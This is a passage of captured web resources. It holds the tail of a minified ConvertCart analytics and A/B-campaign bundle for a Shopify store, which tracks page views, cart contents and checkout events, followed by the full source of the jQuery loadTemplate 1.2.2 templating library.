.cc-pricing-table-wrap .price-table .member-cell .price{border:0!important;border-radius:0!important}.product__info-container .cc-pricing-table-wrap .price-table .member-cell .cc-save-Hprice-02975546{background:var(--Color-Pricing-Member,#e1251c);color:var(--Color-Neutral-Neutral-0,#fff)}.product__info-container .cc-pricing-table-wrap .price-table .elite-cell strong{border-radius:10px 10px 0 0!important;border:0!important;font-size:16px!important}.product__info-container .cc-pricing-table-wrap .price-table .elite-cell .price{border:0!important;border-radius:0!important}.product__info-container .cc-pricing-table-wrap .price-table .elite-cell .cc-save-Hprice-02975546{background:#1c355e;color:#fff}.product__info-container .cc-pricing-table-wrap .product-form-wrapper .price-wrapper{display:none!important}.product__info-container .cc-pricing-table-wrap .product-form-wrapper .product-form__quantity{max-width:-webkit-min-content!important;max-width:-moz-min-content!important;max-width:min-content!important;min-width:-webkit-fit-content!important;min-width:-moz-fit-content!important;min-width:fit-content!important;margin:0!important}.product__info-container .cc-pricing-table-wrap .product-form-wrapper .product-form__submit{height:45px;margin-bottom:0}.market-cell.active{border:2px solid #141a27!important;-webkit-transform:none!important;transform:none!important}.member-cell.active{-webkit-transform:none!important;transform:none!important}.elite-cell.active{-webkit-transform:none!important;transform:none!important}.cc-pricing-table-banner-wrap{margin-top:5px!important;margin-bottom:25px}body .cc-product-club_member .form,body .cc-product-elite_member .form{padding-top:20px}}@media only screen and (max-width:990px){.cc-save-Hprice-02975546{display:none!important}}</style>"},e=>{"use strict";e.exports=' <div class="cc-save-Hprice-02975546"> <div class="cc-save-Hprice"> </div> </div> '},e=>{"use strict";e.exports="<style>@media only screen and (min-width:1000px){.product__info-wrapper .rating-star:before{font-size:24px}.product__info-wrapper .rating{cursor:pointer}.product__info-wrapper .rating .caption{position:relative;top:-2px;color:#272727;font-size:17px!important;font-weight:600;text-decoration:underline;padding-left:3px}.product__info-wrapper .product__title{margin-bottom:15px}.product__info-wrapper .price-table{margin-top:25px}.product .rating-star{letter-spacing:0}}</style>"},(e,t,n)=>{"use strict";const i=n(4),r=n(95),a=n(2),s=window,o=s.location,c=n(6),l=n(175),p=n(17),d=n(5);function u(e){c.setTestUser(e),e||(a.ccart("send","testUser",{}),l.show())}function h(e){const t=o.hash,n=s.localStorage.getItem("ccart-preview");if("#ccart-debug"===t)return i.enable(),!1;if("#ccart-test"===t||/\b(ccart-test|client-demo-2932)=1\b/.test(o.search))return u(),!1;if("#ccart-trigger-"===t.substr(0,15))return v(e,t.substr(15));if("#ccart-tool-"===t.substr(0,12)){return m(`https://storage.googleapis.com/cdn.convertcart.com/tools/${t.substr(12).replace(/\?.*/,"")}.js`),!0}if(n)return v(e,n);if(/ccart-trigger-/.test(o.search))return v(e,o.search.match(/ccart-trigger-([^&]+)/)[1]);if("#ccart-end"===t){const t=`//${e.trackService}/trackv2/${e.domainId}/${e.visitorId}/end-session`;return p(t,{method:"POST"}).then((()=>alert("session will end in 10 seconds, close windows now"))),!1}return!1}function f(e,t){n.e(537).then((function(){var i=[n(188)];(n=>{e.usedCampaignTypes=n,new r(t,e)}).apply(null,i)})).catch(n.oe)}function m(e){const t=document.createElement("script");t.async=!0,t.src=e,d("body").then((e=>e&&e.appendChild(t)))}const g=e=>Math.random().toString().substr(2,e);function v(e,t){i.enableTemp(),i.i("loading.preview",t);const n=`${e.webService}/v1/${e.domainId}/preview/info/${t}`;return p(n).then((n=>{const{variants:i,previewVariant:r,errorMsg:a}=n;if(a)alert(a);else{const a=i[r];if("component"===a.type||"componentv2"===a.type||"componentv3"===a.type||"js"===a.type){const i=`ccjsonp${g(6)}`;window[i]=i=>{e.usedVariants[t]=i,f(e,n)},m(`${e.webService}/v1/${e.domainId}/preview/variant/${t}?callback=${i}`)}else f(e,n)}})).catch(a.rpt(`preview-${t}`)),/ccart-screenshot/.test(o.search)||u(!0),!0}t.run=function(e,t){const n=s.location.protocol;i.l(`Profile ${n}${t.webService}/profile/${t.domainId}/${t.visitorId}`);const o=s[s.ccartObj],p={},d=h(t);return a(s).on("hashchange",(()=>h(t))),d||(c.isTestUser()&&l.show(),e.forEach((e=>{p[e.id]=new r(e,t)}))),o.preview=e=>v(t,e),o.getSummary=()=>({domainId:t.domainId,userId:t.visitorId,campaigns:e.map((e=>{const t={id:e.id,status:e.status},n=p[e.id];return n&&(t.ruleResult=n.getRuleResult(),t.variant=n.getVariant()),t})),events:t.memQ.getAll()}),o.widgets=p,d}},(e,t)=>{"use strict";const n={};t.emit=function(e,t){const i=n[e]||[];for(let e=0;e<i.length;e++)i[e](t)},t.on=function(e,t){n[e]=n[e]||[],n[e].push(t)}},(e,t)=>{"use strict";let n=0;function i(){const e=document.title;/ccart-test/.test(e)||(document.title=`[ccart-test]${e}`),n=setTimeout(i,1e3)}t.show=function(){clearTimeout(n),setTimeout(i,0)}},(e,t,n)=>{"use strict";const i=n(2),r=window;let a=-1;function s(){const{ccLayer:e}=r;if(e)for(let t=a+1;t<e.length;t+=1)i.ccart("send","evv1",e[t]),a=t}t.main=function(){setInterval(s,50)}},(e,t,n)=>{"use strict";const i=n(2),r=n(0),a=n(178),s=n(102),o=n(103),{parse:c}=n(179),l=n(108),p=n(5),d=n(180),{track:u}=n(181),h=new Date("2018-01-01").getTimezoneOffset();let f;f=h<=-240?"dc4":h<=0?"dc3":h<=300?"dc2":"dc1";const m=window,{location:g}=m,{pathname:v}=g,b=m.localStorage,x="cc-cart-total";function w(e){e.src="scraping",i.ccart("send","evv1",e)}let y,k=0,S=!1,C=JSON.parse(b.getItem(x)||0);function _(){const e=parseFloat(r(".header__icons.mobile-hidden .cart-count-bubble span:nth-child(1)").text().trim().replace(/[^0-9.]/gi,"")||0),t=C!==e;if(t&&b.setItem(x,JSON.stringify(e)),t||S){C=e,k++;const t=S?"cartViewed":"miniCartViewed";S=!1,k<=5&&l(`/cart.json?t=${(new Date).getTime()}`,(e=>{!function(e,t){const{currency:n}=e;w(a.fix({ccEvent:t,items:e.items.map((e=>({id:e.product_id,child_id:e.id,name:e.title,quantity:e.quantity,image:e.image,url:`${m.location.origin}${e.url}`,price:`${n} ${(e.discounted_price/100).toFixed(2)}`}))),total:e.total_price?`${n} ${(e.total_price/100).toFixed(2)}`:void 0}))}(JSON.parse(e),t)}))}}t.main=function(e){if(o(((e,t,n)=>"change"===n)),"/"===v)w({ccEvent:"homepageViewed",url:d.clean()});else if(/\/cart\/?/.test(v))S=!0;else if(/\/checkouts\//.test(v)&&!/\/checkouts\/.*thank_you/.test(v))w({ccEvent:"checkoutViewed"});else if("/pages/contactus"===v)w({ccEvent:"contactUspageViewed"});else if("/pages/about-the-box"===v)w({ccEvent:"aboutTheBoxpageViewed"});else if("/pages/thank-you-and-welcome-to-the-club"===v)w({ccEvent:"accountLoginViewed"});else if("/pages/membership-terms-and-conditions"===v)w({ccEvent:"welcomepageForCabanaClubViewed"});else if("/collections"===v)w({ccEvent:"newItemsViewed"});else if("/search"===v)w({ccEvent:"productsSearched",query:r("#Search-In-Template").val()});else{const e=e=>r(`meta[property="og:${e}"]`).attr("content");p("#footer").then((()=>{const t=e("url"),n=e("type");e("title");if("product"===n)setTimeout((()=>{const n=r(".product .product-media-wrapper .swiper-slide-active img").attr("src"),i=r(".price-table .elite-cell .price").text().trim().replace(/[^0-9.]/gi,""),a=r(".price-table .member-cell  .price").text().trim().replace(/[^0-9.]/gi,"");w(s.fix({ccEvent:"productViewed",id:m.ShopifyAnalytics.meta&&m.ShopifyAnalytics.meta.product&&m.ShopifyAnalytics.meta.product.id,name:r("ol.breadcrumbs__list li:nth-last-child(1) a").text().trim(),url:t,image:e("image")||n.startsWith("//")?"https:"+n:n,price:`${r('meta[property="product:price:currency"]').attr("content")} ${r('meta[property="product:price:amount"]').attr("content")}`,inStock:/ADD TO CART/i.test(r(".product-form__submit.button span").text().trim()),field1:`${i} | ${a}`}))}),200);else if(/\/collections\//.test(t))w({ccEvent:"categoryViewed",id:m.ShopifyAnalytics.meta.page.resourceId,name:r("ol.breadcrumbs__list li:nth-last-child(1) a").text().trim(),url:t});else if(/\/blogs\//.test(window.location.href)){const e=window.location.pathname.split("/");w({ccEvent:"blogViewed",id:e[e.length-1]||e[e.length-2],name:r(".article-template__title").length>0?r(".article-template__title").text().trim():r(".title--primary.text-center").text().trim(),url:t})}}))}y=setInterval(_,500);const{domainId:t,visitorId:n,pageId:i}=e;u(`https://${f}.convertcart.com/event/v3`,t,n,(()=>i))}},(e,t,n)=>{"use strict";const i=n(101),r=n(102);t.fix=function(e){if(e.items=(e.items||[]).map((t=>r.fix(t,e.ccEvent))),e.total){const t=i.split(e.total);e.currency=t[0],e.total=t[1]}else delete e.total;return e}},(e,t,n)=>{"use strict";t.decode=t.parse=n(106),t.encode=t.stringify=n(107)},(e,t)=>{"use strict";t.clean=function(e){const t=window.location,n=t.search.substr(1).split(/&/).filter((e=>!/^(utm_|gclid=|ccid=)/.test(e))).join("&"),i=n?`?${n}`:"";return[t.protocol,"//",e||t.host,t.pathname,i].join("")}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"track",{enumerable:!0,get:function(){return m}});const i=n(3),r=n(14),a=n(20),s=n(182),o=n(12),c=n(112),l=n(13),p=n(23),d=n(187),u=n(115),h=n(116),f={trackClick:!0,trackTime:!0,trackScroll:!0,timeTrackDelay:29500,getTags:()=>null};function m(e,t,n,m){let g=arguments.length>4&&void 0!==arguments[4]&&arguments[4],v=arguments.length>5?arguments[5]:void 0;const{trackClick:b,trackTime:x,trackScroll:w,timeTrackDelay:y,getTags:k}={...f,...v};let S=m();(0,o.init)();const C="localStorage"===(0,o.getStorage)().getType()&&localStorage.getItem(r.CC_HB_KEY)?0:y;(0,l.init)(),(0,a.init)(S),(0,r.init)(),(0,c.init)(`${e}/${t}/${n}`),(0,c.flushOnInterval)(500,20),b&&(0,p.init)(k),w&&(0,u.init)(),x&&(0,h.init)(C),window.ccEventLog=i.log,window.ccTrackIFrame=d.trackIframe,g&&(0,s.spaPageViewListener)((()=>{S=m(),(0,a.init)(S),(0,u.resetScrollTracking)(),(0,h.resetTimeSpentTracking)()}))}},(e,t)=>{"use strict";function n(e){!function(e){const t=window.history,n=t.pushState;t.pushState=function(i){return"function"==typeof e&&e(i),n.apply(t,arguments)}}(e),function(e){const t=window.history,n=t.replaceState;t.replaceState=function(i){return"function"==typeof e&&e(i),n.apply(t,arguments)}}(e),window.addEventListener("popstate",e)}Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"spaPageViewListener",{enumerable:!0,get:function(){return n}})},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"compactStorage",{enumerable:!0,get:function(){return o}});const i=n(3),r=n(15),a=n(14),s=["pageViewed","homepageViewed","categoryViewed","productViewed","productsSearched","cartViewed","checkoutViewed","orderCompleted"];function o(){(0,i.getAllTabIds)().filter(a.canFlushTab).forEach((e=>{const t={},n={},a=(0,i.getLogs)(e).filter((e=>{const i=e.pageId;if(e.event===r.EventType.timeSpent){const n=t[i];n?e.time>n.time&&(t[i]=e):t[i]=e}else if(e.event===r.EventType.pageScrolled){const t=n[i];t?e.percent>t.percent&&(n[i]=e):n[i]=e}return a=e.event,!s.some((e=>a===e));var a}));(0,i.removeEvents)(e,a);[...Object.keys(t).map((e=>t[e])),...Object.keys(n).map((e=>n[e]))].forEach((t=>{(0,i.storeLog)(e,t)}))}))}},(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"getCampaignInfo",{enumerable:!0,get:function(){return i}});const n="data-cc-campaign";function i(e){const t=e&&e.closest&&e.closest(`[${n}]`)||null,i=t&&t.getAttribute(n),[r=null,a=null]=i?i.split(".",2):[];return{campaignId:r,variant:a&&parseInt(a,10)||null}}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"getCustomEvent",{enumerable:!0,get:function(){return s}});const i=r(n(22));function r(e){return e&&e.__esModule?e:{default:e}}const a="data-cc-ev";function s(e){const t=e&&e.closest&&e.closest(`[${a}]`)||null,n=t&&t.getAttribute(a);return n?i.default.parse(n.trim()):null}},(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"cssEscape",{enumerable:!0,get:function(){return i}});const n=e=>{if(!e)throw new TypeError("`CSS.escape` requires an argument.");const t=String(e),n=t.length;let i,r=-1,a="";const s=t.charCodeAt(0);for(;++r<n;)i=t.charCodeAt(r),a+=0!==i?i>=1&&i<=31||127===i||0===r&&i>=48&&i<=57||1===r&&i>=48&&i<=57&&45===s?"\\"+i.toString(16)+" ":(0!==r||1!==n||45!==i)&&(i>=128||45===i||95===i||i>=48&&i<=57||i>=65&&i<=90||i>=97&&i<=122)?t.charAt(r):"\\"+t.charAt(r):"�";return a};const i=function(){const e=window;return e.CSS&&e.CSS.escape?e.CSS.escape:n}()},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"trackIframe",{enumerable:!0,get:function(){return s}});const i=n(24),r=n(114),a=n(23);function s(e){if(e){const t=(0,i.getSelector)(e),n=(0,r.getOptimalSelector)(e),s=e.contentDocument||null;s&&s.addEventListener("click",(e=>(0,a.onDocClick)(e,t,n)),!0)}}}],i={};function r(e){var t=i[e];if(void 0!==t)return t.exports;var a=i[e]={exports:{}};return n[e].call(a.exports,a,a.exports,r),a.exports}r.m=n,r.d=(e,t)=>{for(var n in t)r.o(t,n)&&!r.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},r.f={},r.e=e=>Promise.all(Object.keys(r.f).reduce(((t,n)=>(r.f[n](e,t),t)),[])),r.u=e=>"08779281.91b8455a7ef41fd0917e.js",r.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="08779281:",r.l=(n,i,a,s)=>{if(e[n])e[n].push(i);else{var o,c;if(void 0!==a)for(var l=document.getElementsByTagName("script"),p=0;p<l.length;p++){var d=l[p];if(d.getAttribute("src")==n||d.getAttribute("data-webpack")==t+a){o=d;break}}o||(c=!0,(o=document.createElement("script")).charset="utf-8",o.timeout=120,r.nc&&o.setAttribute("nonce",r.nc),o.setAttribute("data-webpack",t+a),o.src=n),e[n]=[i];var u=(t,i)=>{o.onerror=o.onload=null,clearTimeout(h);var r=e[n];if(delete e[n],o.parentNode&&o.parentNode.removeChild(o),r&&r.forEach((e=>e(i))),t)return t(i)},h=setTimeout(u.bind(null,void 0,{type:"timeout",target:o}),12e4);o.onerror=u.bind(null,o.onerror),o.onload=u.bind(null,o.onload),c&&document.head.appendChild(o)}},r.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.p="https://cdn.convertcart.com/",(()=>{var e={792:0};r.f.j=(t,n)=>{var i=r.o(e,t)?e[t]:void 0;if(0!==i)if(i)n.push(i[2]);else{var a=new Promise(((n,r)=>i=e[t]=[n,r]));n.push(i[2]=a);var s=r.p+r.u(t),o=new Error;r.l(s,(n=>{if(r.o(e,t)&&(0!==(i=e[t])&&(e[t]=void 0),i)){var a=n&&("load"===n.type?"missing":n.type),s=n&&n.target&&n.target.src;o.message="Loading chunk "+t+" failed.\n("+a+": "+s+")",o.name="ChunkLoadError",o.type=a,o.request=s,i[1](o)}}),"chunk-"+t,t)}};var t=(t,n)=>{var i,a,[s,o,c]=n,l=0;if(s.some((t=>0!==e[t]))){for(i in o)r.o(o,i)&&(r.m[i]=o[i]);if(c)c(r)}for(t&&t(n);l<s.length;l++)a=s[l],r.o(e,a)&&e[a]&&e[a][0](),e[a]=0},n=self.ccartJsonp=self.ccartJsonp||[];n.forEach(t.bind(null,0)),n.push=t.bind(null,n.push.bind(n))})(),(()=>{"use strict";r(118);var e={domainId:"08779281",webService:"//app.convertcart.com",trackService:"//__cc_geo_dc__.convertcart.com/event/v0",buildId:"013fde",gcgExp:null};if(r(28)(e),r(29)(e)){const{init:t,cctry:n}=r(8);t(e),e.memQ=r(33),n((()=>r(120).main(e)),"browser-modules/custom-init"),r(4).init(),r(6).init(e).then((()=>{r(34).init(e);var t=r(2);e.ccart=t.ccart,e.usedRules={and:r(39),device:r(40),url:r(41),pageType:r(42),source:r(43)},e.usedCampaignTypes={},e.usedVariants={32138312.1:r(44),86182859.1:r(46),55531444.1:r(48),52028990.1:r(50),85160438.1:r(52),99147144.2:r(54),82018498.2:r(56),21228232.1:r(58),65485090.1:r(65),78366761.1:r(67),83277487.2:r(69),85348256.1:r(71),"89817619.0":r(73),89817619.1:r(75),84354728.1:r(77),76372473.1:r(79),10267376.1:r(81),"93414043.0":r(83),"75791458.0":r(85),18428025.1:r(87),"02975546.1":r(89),68691469.1:r(91)},r(93).init(e),r(173).run([{status:"succeeded",migrateUsers:!0,segment:{type:"and",args:[{type:"device",op:"in",rhs:["phone","tablet"]},{type:"url",op:"contains",rhs:"/products/el-primo"}]},id:"32138312",variants:[null,{type:"component",weight:100}]},{status:"succeeded",migrateUsers:!0,segment:{type:"and",args:[{type:"device",op:"in",rhs:["phone","tablet"]},{type:"pageType",op:"in",rhs:["category"]}]},id:"86182859",variants:[null,{type:"component",weight:100}]},{status:"succeeded",migrateUsers:!0,segment:{type:"and",args:[{type:"device",op:"in",rhs:["desktop"]},{type:"pageType",op:"in",rhs:["product"]}]},id:"55531444",variants:[null,{type:"component",weight:100}]},{status:"succeeded",migrateUsers:!0,segment:{type:"and",args:[{type:"device",op:"in",rhs:["desktop"]},{type:"pageType",op:"in",rhs:["category"]}]},id:"52028990",variants:[null,{type:"component",weight:100}]},{status:"succeeded",migrateUsers:!0,segment:{type:"and",args:[{type:"device",op:"in",rhs:["phone","tablet"]},{type:"pageType",op:"in",rhs:["category"]}]},id:"85160438",variants:[null,{type:"component",weight:100}]},{status:"active",segment:{type:"and",args:[{type:"device",op:"in",rhs:["desktop","tablet","phone"]},{type:"pageType",op:"in",rhs:["home","category"]}]},id:"99147144",variants:[null,null,{type:"component",weight:100}]},{status:"test",segment:{type:"and",args:[{type:"device",op:"in",rhs:["desktop","tablet","phone"]},{type:"pageType",op:"in",rhs:["product"]}]},id:"82018498",variants:[null,null,{type:"component",weight:100}]},{status:"active",segment:{type:"and",args:[{type:"device",op:"in",rhs:["desktop","phone"]},{type:"url",op:"!contains",rhs:"checkouts"}]},id:"21228232",variants:[null,{type:"componentv2",weight:100}]},{status:"succeeded",migrateUsers:!0,segment:{type:"and",args:[{type:"device",op:"in",rhs:["desktop"]},{type:"pageType",op:"in",rhs:["product"]}]},id:"65485090",variants:[null,{type:"component",weight:100}]},{status:"succeeded",migrateUsers:!0,segment:{type:"and",args:[{type:"device",op:"in",rhs:["tablet","phone"]},{type:"pageType",op:"in",rhs:["product"]},{type:"source",op:"in",rhs:["direct"]}]},id:"78366761",variants:[null,{type:"component",weight:100}]},{status:"succeeded",migrateUsers:!0,segment:{type:"and",args:[{type:"device",op:"in",rhs:["desktop"]},{type:"pageType",op:"in",rhs:["home","product","category"]}]},id:"83277487",variants:[null,null,{type:"component",weight:100}]},{status:"succeeded",migrateUsers:!0,segment:{type:"and",args:[{type:"device",op:"in",rhs:["phone","tablet"]},{type:"pageType",op:"in",rhs:["home","product","category"]}]},id:"85348256",variants:[null,{type:"component",weight:100},null]},{status:"succeeded",segment:{type:"and",args:[{type:"device",op:"in",rhs:["desktop"]},{type:"url",op:"contains",rhs:"el-primo"}]},id:"89817619",variants:[{type:"component",weight:0},{type:"component",weight:100}]},{status:"succeeded",migrateUsers:!0,segment:{type:"and",args:[{type:"device",op:"in",rhs:["tablet","phone"]},{type:"url",op:"contains",rhs:"el-primo"}]},id:"84354728",variants:[null,{type:"component",weight:100}]},{status:"test",segment:{type:"and",args:[{type:"device",op:"in",rhs:["tablet","phone"]},{type:"pageType",op:"in",rhs:["home","product","category"]}]},id:"76372473",variants:[null,{type:"component",weight:100}]},{status:"active",segment:{type:"and",args:[{type:"device",op:"in",rhs:["desktop","tablet","phone"]},{type:"pageType",op:"in",rhs:["home"]}]},id:"10267376",variants:[null,{type:"component",weight:100}]},{status:"test",segment:{type:"and",args:[{type:"device",op:"in",rhs:["desktop","tablet","phone"]},{type:"pageType",op:"in",rhs:["category"]}]},id:"93414043",variants:[{type:"component",weight:100}]},{status:"test",segment:{type:"and",args:[{type:"device",op:"in",rhs:["desktop","tablet","phone"]},{type:"url",op:"contains",rhs:"el-primo"}]},id:"75791458",variants:[{type:"component",weight:100}]},{status:"test",segment:{type:"and",args:[{type:"device",op:"in",rhs:["phone","tablet"]},{type:"url",op:"contains",rhs:"/products/el-primo"}]},id:"18428025",variants:[null,{type:"component",weight:100}]},{status:"test",segment:{type:"and",args:[{type:"device",op:"in",rhs:["desktop","tablet","phone"]},{type:"pageType",op:"in",rhs:["product"]}]},id:"02975546",variants:[null,{type:"component",weight:100}]},{status:"test",segment:{type:"and",args:[{type:"device",op:"in",rhs:["desktop","tablet","phone"]},{type:"pageType",op:"in",rhs:["product"]}]},id:"68691469",variants:[null,{type:"component",weight:100}]}],e)||t.ccart("send","pageview"),n((()=>r(176).main(e)),"browser-modules/cc-layer"),n((()=>r(177).main(e)),"browser-modules/page-track")}))}})()})();
//# sourceURL=08779281.js

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdnjs.cloudflare.com/ajax/libs/jquery.loadtemplate/1.2.2/jquery.loadTemplate.js
body_size: 1808
content:
(function ($) {
    "use strict";
    var templates = {},
        queue = {},
        formatters = {};

    function loadTemplate(template, data, options) {
        var $that = this,
            $template,
            settings,
            isFile;

        data = data || {};

        settings = $.extend({
            // These are the defaults.
            overwriteCache: false,
            complete: null,
            success: null,
            error: function () {
                $(this).each(function () {
                    $(this).html(settings.errorMessage);
                });
            },
            errorMessage: "There was an error loading the template.",
            paged: false,
            pageNo: 1,
            elemPerPage: 10,
            append: false,
            prepend: false,
            beforeInsert: null,
            afterInsert: null
        }, options);

        if ($.type(data) === "array") {
            return processArray.call(this, template, data, settings);
        }

        if (!containsSlashes(template)) {
            $template = $(template);
        }

        isFile = settings.isFile || (typeof settings.isFile === "undefined" && (typeof $template === "undefined" || $template.length === 0));

        if (isFile && !settings.overwriteCache && templates[template]) {
            prepareTemplateFromCache(template, $that, data, settings);
        } else if (isFile && !settings.overwriteCache && templates.hasOwnProperty(template)) {
            addToQueue(template, $that, data, settings);
        } else if (isFile) {
            loadAndPrepareTemplate(template, $that, data, settings);
        } else {
            loadTemplateFromDocument($template, $that, data, settings);
        }
        return this;
    }

    function addTemplateFormatter(key, formatter) {
        if (formatter) {
            formatters[key] = formatter;
        } else {
            formatters = $.extend(formatters, key);
        }
    }

    function containsSlashes(str) {
        return typeof str === "string" && str.indexOf("/") > -1;
    }

    function processArray(template, data, settings) {
        settings = settings || {};
        var $that = this,
            todo = data.length,
            doPrepend = settings.prepend && !settings.append,
            done = 0,
            success = 0,
            errored = false,
            newOptions;

        if (settings.paged) {
            var startNo = (settings.pageNo - 1) * settings.elemPerPage;
            data = data.slice(startNo, startNo + settings.elemPerPage);
            todo = data.length;
        }

        newOptions = $.extend(
            {},
            settings,
            {
                complete: function () {
                    if (doPrepend) {
                        $that.prepend(this.html());
                    } else {
                        $that.append(this.html());
                    }
                    done++;
                    if (done === todo) {
                        if (errored && settings && typeof settings.error === "function") {
                            settings.error();
                        }
                        if (settings && typeof settings.complete === "function") {
                            settings.complete();
                        }
                    }
                },
                success: function () {
                    success++;
                    if (success === todo) {
                        if (settings && typeof settings.success === "function") {
                            settings.success();
                        }
                    }
                },
                error: function () {
                    errored = true;
                }
            }
        );

        if (!settings.append && !settings.prepend) {
            $that.html("");
        }

        if (doPrepend) data.reverse();
        $(data).each(function () {
            var $div = $("<div/>");
            loadTemplate.call($div, template, this, newOptions);
        });

        return this;
    }

    function addToQueue(template, selection, data, settings) {
        if (queue[template]) {
            queue[template].push({ data: data, selection: selection, settings: settings });
        } else {
            queue[template] = [{ data: data, selection: selection, settings: settings}];
        }
    }

    function prepareTemplateFromCache(template, selection, data, settings) {
        var $templateContainer = templates[template].clone();

        prepareTemplate.call(selection, $templateContainer, data, settings);
        if (typeof settings.success === "function") {
            settings.success();
        }
    }

    function loadAndPrepareTemplate(template, selection, data, settings) {
        var $templateContainer = $("<div/>");

        templates[template] = null;
        $templateContainer.load(template, function (responseText, textStatus) {
            if (textStatus === "error") {
                handleTemplateLoadingError(template, selection, data, settings);
            } else {
                handleTemplateLoadingSuccess($templateContainer, template, selection, data, settings);
            }
        });
    }

    function loadTemplateFromDocument($template, selection, data, settings) {
        var $templateContainer = $("<div/>");

        if ($template.is("script")) {
            $template = $.parseHTML($.trim($template.html()));
        }

        $templateContainer.html($template);
        prepareTemplate.call(selection, $templateContainer, data, settings);

        if (typeof settings.success === "function") {
            settings.success();
        }
    }

    function prepareTemplate(template, data, settings) {
        bindData(template, data);

        $(this).each(function () {
            var $templateHtml = $(template.html());
            if (settings.beforeInsert) {
                settings.beforeInsert($templateHtml);
            }
            if (settings.append) {

                $(this).append($templateHtml);
            } else if (settings.prepend) {
                $(this).prepend($templateHtml);
            } else {
                $(this).html($templateHtml);
            }
            if (settings.afterInsert) {
                settings.afterInsert($templateHtml);
            }
        });

        if (typeof settings.complete === "function") {
            settings.complete.call($(this));
        }
    }

    function handleTemplateLoadingError(template, selection, data, settings) {
        var value;

        if (typeof settings.error === "function") {
            settings.error.call(selection);
        }

        $(queue[template]).each(function (key, value) {
            if (typeof value.settings.error === "function") {
                value.settings.error.call(value.selection);
            }
        });

        if (typeof settings.complete === "function") {
            settings.complete.call(selection);
        }

        while (queue[template] && (value = queue[template].shift())) {
            if (typeof value.settings.complete === "function") {
                value.settings.complete.call(value.selection);
            }
        }

        if (typeof queue[template] !== 'undefined' && queue[template].length > 0) {
            queue[template] = [];
        }
    }

    function handleTemplateLoadingSuccess($templateContainer, template, selection, data, settings) {
        var value;

        templates[template] = $templateContainer.clone();
        prepareTemplate.call(selection, $templateContainer, data, settings);

        if (typeof settings.success === "function") {
            settings.success.call(selection);
        }

        while (queue[template] && (value = queue[template].shift())) {
            prepareTemplate.call(value.selection, templates[template].clone(), value.data, value.settings);
            if (typeof value.settings.success === "function") {
                value.settings.success.call(value.selection);
            }
        }
    }

    function bindData(template, data) {
        data = data || {};

        processElements("data-content", template, data, function ($elem, value) {
            $elem.html(applyFormatters($elem, value, "content"));
        });

        processElements("data-content-append", template, data, function ($elem, value) {
            $elem.append(applyFormatters($elem, value, "content"));
        });

        processElements("data-content-prepend", template, data, function ($elem, value) {
            $elem.prepend(applyFormatters($elem, value, "content"));
        });

        processElements("data-src", template, data, function ($elem, value) {
            $elem.attr("src", applyFormatters($elem, value, "src"));
        }, function ($elem) {
            $elem.remove();
        });

        processElements("data-alt", template, data, function ($elem, value) {
            $elem.attr("alt", applyFormatters($elem, value, "alt"));
        });

        processElements("data-value", template, data, function ($elem, value) {
            $elem.val(applyFormatters($elem, value, "value"));
        });

        processElements("data-link", template, data, function ($elem, value) {
            var $linkElem = $("<a/>");
            $linkElem.attr("href", applyFormatters($elem, value, "link"));
            $linkElem.html($elem.html());
            $elem.html($linkElem);
        });

        processElements("data-link-wrap", template, data, function ($elem, value) {
            var $linkElem = $("<a/>");
            $linkElem.attr("href", applyFormatters($elem, value, "link-wrap"));
            $elem.wrap($linkElem);
        });

        processElements("data-options", template, data, function ($elem, value) {
            $(value).each(function () {
                var $option = $("<option/>");
                $option.attr('value', this).text(this).appendTo($elem);
            });
        });

        processAllElements(template, data);
    }

    function processElements(attribute, template, data, dataBindFunction, noDataFunction) {
        $("[" + attribute + "]", template).each(function () {
            var $this = $(this),
                param = $this.attr(attribute),
                value = getValue(data, param);

            $this.removeAttr(attribute);

            if (value && dataBindFunction) {
                dataBindFunction($this, value);
            } else if (noDataFunction) {
                noDataFunction($this);
            }
        });
        return;
    }

    function processAllElements(template, data) {
        $("[data-template-bind]", template).each(function () {
            var $this = $(this),
                param = $.parseJSON($this.attr("data-template-bind"));

            $this.removeAttr("data-template-bind");

            $(param).each(function () {
                var value;

                if (typeof (this.value) === 'object') {
                    value = getValue(data, this.value.data);
                } else {
                    value = getValue(data, this.value);
                }
                if (typeof value !== "undefined" && this.attribute) {
                    switch (this.attribute) {
                        case "content":
                            $this.html(applyDataBindFormatters($this, value, this));
                            break;
                        case "contentAppend":
                            $this.append(applyDataBindFormatters($this, value, this));
                            break;
                        case "contentPrepend":
                            $this.prepend(applyDataBindFormatters($this, value, this));
                            break;
                        case "options":
                            var optionsData = this;
                            $(value).each(function () {
                                var $option = $("<option/>");
                                $option.attr('value', this[optionsData.value.value]).text(applyDataBindFormatters($this, this[optionsData.value.content], optionsData)).appendTo($this);
                            });
                            break;
                        default:
                            $this.attr(this.attribute, applyDataBindFormatters($this, value, this));
                    }
                }
            });
        });
    }

    function applyDataBindFormatters($elem, value, data) {
        if (data.formatter && formatters[data.formatter]) {
            return formatters[data.formatter].call($elem, value, data.formatOptions);
        }
        return value;
    }

    function getValue(data, param) {
        var paramParts = param.split('.'),
            part,
            value = data;

        while ((part = paramParts.shift()) && typeof value !== "undefined") {
            value = value[part];
        }

        return value;
    }

    function applyFormatters($elem, value, attr) {
        var formatterTarget = $elem.attr("data-format-target"),
            formatter;

        if (formatterTarget === attr || (!formatterTarget && attr === "content")) {
            formatter = $elem.attr("data-format");
            if (formatter && typeof formatters[formatter] === "function") {
                var formatOptions = $elem.attr("data-format-options");
                return formatters[formatter].call($elem[0], value, formatOptions);
            }
        }

        return value;
    }

    $.fn.loadTemplate = loadTemplate;
    $.addTemplateFormatter = addTemplateFormatter;

})(jQuery);


--- FILE ---
